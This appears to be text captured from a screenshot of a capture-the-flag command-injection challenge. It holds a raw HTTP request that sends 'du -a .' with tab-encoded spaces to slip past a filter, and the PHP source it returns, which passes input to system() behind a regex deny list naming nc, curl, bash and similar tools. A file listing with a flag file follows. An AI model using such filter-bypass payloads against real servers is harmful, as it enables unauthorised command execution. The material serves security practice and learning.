 Raw Params Headers Hex
GET /?cmd=du%09-a%09.%09 HTTP/1.1
Host:
Connection: close
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: __utmz=40763640.1595380854.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic
Raw Headers Hex Render
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">$filter&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color:
#DD0000">'/#|`|&nbsp;|[\x0a]|php|perl|dir|rm|ls|sleep|cut|sh|bash|grep|as
h|nc|ping|curl|cat|tac|od|more|less|nl|vi|unique|head|tail|sort|rev|stri
ng|find|\$|\(|\)|\[|\]|\{|\}|\&gt;|\&lt;|\?|\'|"|\*|;|\||&amp;|\/|\\\\/
is'</span><span style="color: #007700">;<br /></span><span style="color:
#0000BB">$cmd&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'cmd'</span><span style="color: #007700">];<br
/>if(!</span><span style="color: #0000BB">preg_match</span><span style="color:
#007700">(</span><span style="color: #0000BB">$filter</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$cmd</span><span
style="color: #007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">system</span><span style="color: #007700">(</span><span
style="color: #0000BB">$cmd</span><span style="color: #007700">.</span><span
style="color: #DD0000">"echo&nbsp;'okkkkkk'"</span><span style="color:
#007700">);<br />}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color: #DD0000">"ohhhhnnnoooooooooo....."</span><span style="color:
#007700">);<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>4 ./this_is_real_real_flag_other_is_fake
4 ./index.php
4 ./favicon.ico
16 .